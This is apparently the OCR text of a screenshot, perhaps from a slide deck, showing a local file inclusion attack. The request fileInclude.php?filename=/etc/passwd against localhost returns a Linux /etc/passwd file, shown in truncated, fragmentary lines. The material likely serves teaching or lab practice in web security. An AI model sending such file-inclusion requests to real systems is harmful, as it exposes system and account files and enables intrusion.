 localhost/fileInclude.php?filename=/etc/passwd
:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
sr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync
s:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/
ol/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
ar/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/s
y:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin
kup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List